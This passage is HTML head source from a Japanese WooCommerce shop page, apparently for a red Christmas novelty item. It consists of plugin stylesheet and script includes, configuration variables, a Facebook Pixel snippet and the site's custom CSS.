#booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#000000; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#000000; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='booked-custom-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked-custom-theme.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.1.0' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__含む, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__含む { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' type='text/css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='photoswipe-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=4.19.1' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:50%;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#FFFFFF;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-background:#03bfac;--yith-wapo-tooltip-colors-text:#ffffff;}
</style>
<link rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/jquery/jquery-ui-1.13.2.css?ver=4.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/plugin-fw/assets/css/yith-icon.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chiyono-anne.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A900%2C700%2C500%2C500i%2C400%2C200%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
		<div class="additional-price-info" style="display: none;"></div>
	</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">この商品は対応しておりません。異なる組み合わせを選択してください。</p>
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/chiyono-anne.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mwb_wgm_balance_check-js-extra">
/* <![CDATA[ */
var mwb_check = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","empty":"Fields cannot be empty!","invalid_coupon":"Entered Code is not Valid","invalid_email":"Entered Email is not Valid","mwb_wgm_nonce":"67a28e2905"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/mwb-wgm-balance-checker.js?ver=6.8.3" id="mwb_wgm_balance_check-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/chiyono-anne.com\/checkout\/","nonce":"2b31d390ac","i18n_confirm_appt_edit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.autoKana.js?ver=6.8.3" id="autokana-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine.js?ver=6.8.3" id="validation_engine_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine-ja.js?ver=6.8.3" id="validation_engine_ja_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.js?ver=6.8.3" id="selectbox-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/loadingoverlay.js?ver=6.8.3" id="overlay-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/rolldate.min.js?ver=6.8.3" id="date-picks-js"></script>
<link rel="https://api.w.org/" href="https://chiyono-anne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chiyono-anne.com/wp-json/wp/v2/media/2025694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chiyono-anne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://chiyono-anne.com/?p=2025694' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2Fnl03_redxmas_novelty_gold%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2Fnl03_redxmas_novelty_gold%2F&#038;format=xml" />
        <style type="text/css">
            #size-chart {clear:both; margin:10px 0; width:100%}#size-chart tr th{font-weight:bold;}
            #size-chart tr td,#size-chart tr th{color:#000000;
            padding:8px; text-align:left;}
            .remodal p{color:#000000; text-align:justify;}
            #modal1Title{color:#000000; margin-bottom:15px; font-size:25px; text-align:left}

                            #size-chart tr:nth-child(odd){background:#ebe9eb;}
                        
            .remodal-overlay {background:rgba(0,0,0,0.7) !important; z-index:9999;}
            .remodal{padding:35px;}
            .remodal .remodal-close{top:35px;right:35px;}
            .button-wrapper{margin:7px 0;}
            #chart-button{background:#000000; color:#ffffff; padding:7px 10px;font-weight: 700;
            border-radius: 3px; -webkit-border-radius: 3px;-moz-border-radius: 3px; text-decoration:none; }
            #chart-button:hover{background:#333333;  }
        </style>    
        <meta name="google-site-verification" content="J_KSfi4i16Ibz1SRU8er2Biv6mq7ekPl7UI3j-b9vq8" /><link rel="stylesheet" href="https://use.typekit.net/jlw3otc.css"><script type="text/javascript">var ch_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php"; </script>        <style>
            .manual-social-icons {
                display: inline-block;
                width: 100%;
            }

            .social-icons-list {
                list-style: none;
                max-width: 385px;
                margin: 0 auto;
                padding: 0;
                display: flex;
                justify-content: space-evenly;
                align-items: center;
            }

            .social-icon-item {
                margin: 0;
                padding: 0;
            }

            .social-icon-link {
                display: inline-flex;
                align-items: center;
                justify-content: center;
                width: 45px;
                height: 45px;
                border-radius: 50%;
                color: #000;
                text-decoration: none;
                transition: all 0.3s ease;
                background: transparent;
                position: relative;
                overflow: hidden;
            }

            .social-icon-link svg {
                width: 25px;
                height: 25px;
                transition: all 0.3s ease;
            }

            /* All icons - Default state (black icons on transparent background) */
            .social-icon-link {
                background: transparent;
                color: #000;
            }

            .social-icon-link svg {
                color: #000;
            }

            /* Hover Effects - All icons get black circle background */
            .social-icon-link:hover {
                background: #000;
                /* Black circle background */
                color: #fff;
                /* White icon */
                transform: translateY(-2px);
                box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            }

            .social-icon-link:hover svg {
                color: #fff;
                /* White icon on hover */
            }

            /* Responsive adjustments */
            @media (max-width: 768px) {
                .social-icons-list {
                    gap: 10px;
                }

                .social-icon-link {
                    width: 35px;
                    height: 35px;
                }

                .social-icon-link svg {
                    width: 18px;
                    height: 18px;
                }
            }
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Instagram Feed CSS -->
<style type="text/css">
@media (max-width: 480px) {
	#sb_instagram.sbi_col_10 #sbi_images .sbi_item, #sb_instagram.sbi_col_3 #sbi_images .sbi_item, #sb_instagram.sbi_col_4 #sbi_images .sbi_item, #sb_instagram.sbi_col_5 #sbi_images .sbi_item, #sb_instagram.sbi_col_6 #sbi_images .sbi_item, #sb_instagram.sbi_col_7 #sbi_images .sbi_item, #sb_instagram.sbi_col_8 #sbi_images .sbi_item, #sb_instagram.sbi_col_9 #sbi_images .sbi_item {

	}
}
</style>
		<!-- Facebook Pixel Code -->
		<script>
			!function (f, b, e, v, n, t, s) {
				if (f.fbq) return;
				n = f.fbq = function () {
					n.callMethod ?
						n.callMethod.apply(n, arguments) : n.queue.push(arguments)
				};
				if (!f._fbq) f._fbq = n;
				n.push = n;
				n.loaded = !0;
				n.version = '2.0';
				n.queue = [];
				t = b.createElement(e);
				t.async = !0;
				t.src = v;
				s = b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t, s)
			}(window, document, 'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '246104524116802');
					fbq( 'track', 'PageView' );
				</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
            .digits_secure_modal_box, .digits_ui,
            .digits_secure_modal_box *, .digits_ui *,
            .digits_font, .dig_ma-box, .dig_ma-box input, .dig_ma-box input::placeholder, .dig_ma-box ::placeholder, .dig_ma-box label, .dig_ma-box button, .dig_ma-box select, .dig_ma-box * {
                font-family: 'Roboto', sans-serif;
            }
        </style>
        		<style type="text/css" id="wp-custom-css">
			/**start no update in update.css******/
.yith-wapo-block .yith-wapo-addon .wapo-addon-title {
  font-family: Eina03;
  font-size: 12px;
  font-weight: 700;
  display: block;
  margin: 0 0 5px;
}
.yith-wapo-block .yith-wapo-addon select#yith-wapo-48 {
  min-width: 100%;
}

#yith-wapo-container {
  margin-bottom: 2rem;
  width: 100%;
}
.yith-wapo-block .yith-wapo-addon select {
    height: 40px;
    padding: 0 1rem;
}

/**end no update in update.css******/

.select-option.swatch-wrapper.disabled {
    display: none;
}

div#topickup {
    padding-top: 20px;
}
div#page-2046328 {flex-direction: column;display: flex;align-items: center;}

div#page-2046328 .booked-calendar-shortcode-wrap {
    width: 100%;
}

.blockUI.blockOverlay {
    display: none !important;
}

body.archive.category-blog .container-blog #main>.row{
	    flex-direction: row !important;
}


.p_small p {
    font-size: 85%;
}
#remodal_rank_info .p_notice {
    padding: 2rem 1rem 1rem;
}
#RankServices h4.elementor-heading-title {
    font-family: "Cormorant Infant", Sans-serif;
    font-size: 1.75rem;
    font-weight: 400;
}
#RankServices h5.elementor-heading-title {
    font-size: 1rem;
    font-weight: bold;
}
#mrDefine .elementor-widget-wrap.elementor-element-populated {
    padding: 0;
}
#RankServices .elementor-element:not(.spacer-mini) > .elementor-widget-container > .elementor-spacer > .elementor-spacer-inner {
    height: 5em;
}
.elementor-383586 .elementor-element.elementor-element-e91e448 > .elementor-widget-container, .elementor-element.elementor-element-e91e448.elementor-widget.elementor-widget-text-editor {
    margin-bottom: 0 !important;
}
.h6_ja.elementor-widget-heading h6 {
    
	font-size: .875rem;
    font-family: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;
}
#nopadxMobile02 {
	padding-top: 3rem;
}
@media screen and (max-width: 480px) {
	#main section#RankServices section:not(#mrDefine):not(#nopadxMobile):not(#nopadxMobile02) {
		 padding-left: 1.5rem;
    padding-right: 1.5rem;
	}
	#main section#RankServices, #main section#nopadxMobile, #main section#nopadxMobile02 {
    padding-left: 0;
    padding-right: 0;
	}
}
@media screen and (min-width: 768px) {
	.elementor-column#ExUp {
    width: 60%;
}

.elementor-column#ExDown {
    width: 40%;
}
	.h6_ja.elementor-widget-heading h6 {
		font-size: 1rem;
	}
	#RankServices h4.elementor-heading-title  {
		font-size: 2.8rem;
	}
	#RankServices h5.elementor-heading-title {
		font-size: 1.175rem;
	}
}
@media screen and (min-width: 1280px) {
	div#exNew {
    padding-left: 3rem;
}
}
/*for caption on single product image
 * **/
.iconic-woothumbs-images__slide .ch_caption {
    color: white;
    width: 100%;
    padding: .875rem;
    z-index: 1;
    margin: 0;
    height: 20%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.iconic-woothumbs-images__slide .ch_caption:after {
    display: block;
    position: absolute;
    background-image: linear-gradient(to bottom, rgba(0,0,0, 0) 0,  rgba(0,0,0, 0.5)  100%);
    content: '';
    top:0;
    right:0;
    bottom:0;
    left:0;
    opacity: 0.8;
    z-index: -1;
}
/*for Shortcode of CamCardRact*/
.box_container .row > .column-half {
    width: 100%;
    padding: 0;
    position: relative;
}

.box_container .row.columns {
    margin: 0;
    gap: 1rem;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
}

.box_container .row.columns.columns-full {
	grid-template-columns: repeat(1, 1fr);
}

.box_container .row.columns + .col {
    margin-top: 1rem;
}
.box_container .row > .column-half, .box_container .row > .column-full {
	position: relative;
}
.column-half img, .column-full img {
    object-fit: cover;
    max-width: 1000%;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.box_container .row > .column-half:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 53.314%;
}
.box_container .row > .column-full:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 37.1%;
}
@media screen and (max-width: 767px) {
	.shop-content .box_container .col-3 {
			padding-right: 0;
	}
}
@media screen and (max-width: 479px) {
	.box_container .row.columns + .col {
			padding: 0;
	}
	.shop-content .box_container .col .p_content p {
    line-height: 1.45;
}
}
/* New Access Page 2024*/
.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title {
    color: inherit;
}
.ja_desc p {
    font-weight: 400;
    letter-spacing: .025rem;
    font-size: .875rem;
}
.ja_desc p small {
	display: block;
}
section#intro_atelier {
    padding-top: 4rem;
}
section#memberboutique {
    padding-top: 4rem;
}
@media only screen and (min-width: 768px)  {
	.elementor-col-50.half_column__content {
    padding-left: 3rem;
		padding-right: 3rem;
}
	section#intro_atelier {
    padding-top: 6rem;
}
}
@media only screen and (min-width: 992px)  {
	.elementor-col-50.half_column__content {
    padding-left: 5rem;
		padding-right: 5rem;
}
}

section#access_how {
    padding-left: 0;
    padding-right: 0;
}
#access_how .elementor-element.elementor-element-156312f > .elementor-element-populated {
    padding: 0;
}
#access_how .enserif-title.elementor-widget.elementor-widget-heading {
    margin-bottom: 0;
}
#access_how .elementor-heading-title, #access_intro .elementor-heading-title, #intro_atelier .elementor-heading-title,
#memberboutique .elementor-heading-title {
	font-weight: 400;
}
#access_how h4.elementor-heading-title, #access_intro h4.elementor-heading-title, #intro_atelier h4.elementor-heading-title {
    font-family: var(--fontSecondary) !important;
    letter-spacing: -1px;
	font-weight: 400;
}
.elementor-section .heading_ja .elementor-heading-title {
    font-family: var(--fontPrimary) !important;
	    font-size: 1.15rem;
    letter-spacing: .025rem;
}
body:not(.home) .page-content .common_section h4.elementor-heading-title {
	font-size: 65px;
}
.elementor-column.column_boxed:not(.half_column__content) {
    padding: 0 2rem;
}
.info_title .elementor-heading-title {
    font-size: .875rem;
    letter-spacing: .05rem;
    font-family: var(--fontPrimary) !important;
    font-weight: bold;
}
.common_section .elementor-column-gap-default>.elementor-column.widget-nopad > .elementor-widget-wrap {
    padding: 0;
}
@media screen and (max-width: 767px) {
	.info_title.elementor-widget:not(:last-child) {
    margin-bottom: 1rem;
}
	.elementor-col-50 + .elementor-column.half_column__content, .column-ouratelier {
    margin-top: 2rem;
}
	section#access_intro {
    padding-top: 0;
}
	section#access_intro .elementor-container.elementor-column-gap-no > div:first-child > .elementor-widget-wrap {
    margin-top: 0;
}
}
@media screen and (max-width: 479px) {
	main.page-content .elementor-section.common_section .enserif-title h4.elementor-heading-title {
    font-size: 2.5rem;
}
	.elementor-column.column_boxed:not(.half_column__content), .elementor-column.half_column__content {
    padding: 0 1.5rem;
}
}
.elementor-2030390 #gmap .elementor-button:hover {
    background: #FFF;
    border: 1px solid;
}
.content-featured .cf-content em {
    display: block;
}
.results-container .term-description {
    padding: 1rem;
    border: 1px solid;
    margin-bottom: 1rem;
}
.results-container .term-description p {
    line-height: 1.65;
    font-size: .875rem;
    margin: 0;
}
.yith-wcbm-badge .yith-wcbm-css-text {
    background-color: var(--badge-primary-color, #3a86c4);
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text {
    font-family: var(--fontThird) !important;
    letter-spacing: .1em;
	   line-height: 1;
    font-size: .85rem;
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text strong {
    font-weight: 700;
}

/* .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent !important;
} */
.yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    overflow: hidden;
			background: transparent;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: 0;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css .yith-wcbm-badge__wrap {
    height: auto;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
	font-size: .85rem;
	letter-spacing: .085em;
}
/*New Badge Hidden Temporaly for Flash Sale*/
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-37157 .yith-wcbm-badge__wrap {
    display: none;
}
.yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap {
    display: flex;
	   width: auto;
    align-items: center;
}
.shop--single.row .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent;
}
@media only screen and (min-width: 47.9em) {
	.sideimg__content .entry-title {
		font-size: 3.5rem;
	}
}
@media screen and (max-width: 479px) {
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: auto;
    bottom: 0;
}
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
		font-size: .75rem;
	}
}

.hide_out_of_stock .iconic-was-swatches__item--out-of-stock{
	display:none;
}
.cl_red {
	    color: #b43a3a !important;
}
.summary div#yaydp-offer-description {
    display: grid;
    gap: 0.5rem;
    margin-bottom: 2rem;
}
.yaydp-offer-description {
    border: 1px solid #000;
    border-left-width: 4px;
    display: grid;
    align-items: center;
}

.yaydp-offer-description p {
    margin: 0;
    padding: .25rem .5rem;
}
ol.ol_num li {
    list-style: decimal;
}
.jan-size tbody .tg-cell .tategaki {
	white-space: nowrap;
}
.minimal_ttl .elementor-heading-title {
        font-size: 1rem;
    padding-bottom: 0.5rem;
    margin-bottom: 0.5rem;
    border-bottom: solid 1px #efefef;
}
.mid_contain_box {
    margin: 0 auto;
    max-width: 620px;
}
.mid_contain_box .minimal_ttl {
    margin-top: 2rem;
}
.mid_contain_box ol li {
    margin-bottom: 0.5rem;
}
.elementor__carded_wrap {
    display: flex;
    justify-content: center;
}
.elementor__carded_text {
    line-height: 1.64;
    padding: 1.5rem 1rem;
    background: #000;
    color: #FFF;
}
.elementor__carded_text .en, .elementor__card_bigger .en, .n_en {
    font-family: var(--fontSecondary);
    font-weight: 400;
    font-size: 140%;
}
.n_ttl {
    font-family: "Cormorant Infant", Sans-serif;
    font-weight: normal;
    font-size: 1.15rem;
    margin-bottom: .25rem;
}
.p_box p:not(:last-child) {
	margin-bottom: 1rem;
}
.n_p {
    font-size: .875rem;
	line-height: 1.64;
    letter-spacing: .015em;
    font-weight: 400;
    margin-bottom: 2rem;
}
.elementor__card_bigger .n_p {
	line-height: 1.64;
	font-size: 1rem;
}
.n__list {
    list-style-type: none;
    list-style: none;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.n__list li {
    list-style: none;
}
.add-chart-1 p {
    font-size: .75rem;
    line-height: 1.45;
}

.woocommerce form .form-row .ywapo_input_container_text {
    display: grid;
}
.woocommerce form .form-row .ywapo_input_container .required {
    font-size: 0;
    display: inline-block;
}

.woocommerce form .form-row .ywapo_input_container .required:before {
    content: "*";
    opacity: 1;
    display: inline-block;
    font-size: .75rem;
    text-decoration: underline dotted;
}
#reserve_notify .remodal-close {
    top: 1rem;
    right: 1rem;
}
 .rank_block .elementor-element-fa60e61 .md_center {
	margin-top: 5px;
}
@media screen and (max-width: 768px) {
 .rank_block .elementor-text-editor .md_center {
     text-align: center;
 }
}

/* For Signup Form Mailpoet */
.woocommerce .registration-form-mailpoet label input[type='checkbox'] {
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 1rem;
    height: 1rem;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0;
    cursor: pointer;
    border: 1px solid #4F565D;
    background: #fff;
    transition: background 0.3s, border-color 0.3s, outline 0.2s;
}

.woocommerce .registration-form-mailpoet label {
    font-size: .8rem;
    display: flex;
    gap: .5rem;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked {
    background-color: #4F565D;
    border-color: #4F565D;
    transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.32, 1.2), opacity 0.3s;
}
.woocommerce .registration-form-mailpoet label input[type='checkbox']:after {
    content: '';
    display: block;
    position: absolute;
    transition: transform 0.3s ease, opacity 0.2s;
    border: 2px solid #fff;
    height: 65%;
    width: 32%;
    border-top: 0;
    border-left: 0;
    left: 34%;
    top: 15%;
    transform: rotate(20deg);
}

.woocommerce .registration-form-mailpoet label input[type='checkbox']:checked:after {
    transform: rotate(43deg);
}
.dig_wc_countrycodecontainer{
	display:none !important;
}
/*For Single Product Page*/
ul.notice_list {
    display: grid;
    gap: .25rem;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 1.45;
}
ul.notice_list li {
    line-height: inherit;
}

ul.notice_list li:before {
    content: "※";
}
.summary ul.notice_list {
    font-size: .75rem;
}
